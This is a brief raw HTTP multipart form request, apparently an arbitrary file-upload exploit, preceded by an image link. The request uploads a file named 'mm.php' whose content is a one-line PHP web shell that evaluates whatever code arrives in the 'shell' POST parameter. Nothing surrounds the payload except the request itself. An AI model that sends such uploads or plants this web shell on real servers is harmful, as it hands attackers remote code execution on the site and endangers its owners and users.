 ------WebKitFormBoundaryKCzkl5j774BA4Yrn
Content-Disposition: form-data; name="MAX_FILE_SIZE"
1000
------WebKitFormBoundaryKCzkl5j774BA4Yrn
Content-Disposition: form-data; name="filename"
cftne2fg8i.php
------WebKitFormBoundaryKCzkl5j774BA4Yrn
Content-Disposition: form-data; name="uploadedfile"; filename="mm.php"
Content-Type: application/octet-stream
<?php @eval($_POST["shell"]);?>
------WebKitFormBoundaryKCzkl5j774BA4Yrn--